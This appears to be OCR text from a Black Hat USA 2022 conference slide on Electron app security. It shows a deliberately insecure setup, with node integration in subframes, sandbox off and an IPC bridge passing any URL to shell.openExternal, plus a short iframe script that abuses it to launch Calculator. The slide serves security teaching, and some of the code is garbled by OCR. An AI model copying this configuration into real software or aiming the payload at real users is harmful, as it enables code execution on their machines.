 black hat
USA 2022
nodeIntegrationInSubFrames: true
Renderer Process
preload.js (Isolated World/context)
const { contextBridge, ipcRenderer } = require('electron')
contextBridge.exposeInMainWorld('electron',
{ openUrl: (url) => ipcRenderer.send('openUrl',url)}
)
Website (//google.com), Main window
<html><iframe src='//pwn.af'></iframe></html><script>
window.electron.openUrl('file:///System/Applications/Calcul
ator.app/Contents/MacOS/Calculator')</script>
Iframe in Main Window (//pwn.af) – No Error Thrown, Calc pops
<script>
window.electron.openUrl('file:///System/Applications/Calcul
ator.app/Contents/MacOS/Calculator')
</script>
Main Process
// Main Process (main.js)
const { ipcMain,shell } = require('electron')
ipcMain.on('openUrl', (event, url) => {
shell.openExternal(url);
}
var win =new BrowserWindow({
webPreferences: {
sandbox: false,
nodeIntegration: true,
nodeIntegrationInSubFrames: true,
preload: './preload.js'
contextIsolation: true
}}))
win.loadURL('//google.com')
ipcMain.on('openUrl', (event, url) => {
shell.openExternal(url);
}
#BHUSA @BlackHatEvents
Information Classification: General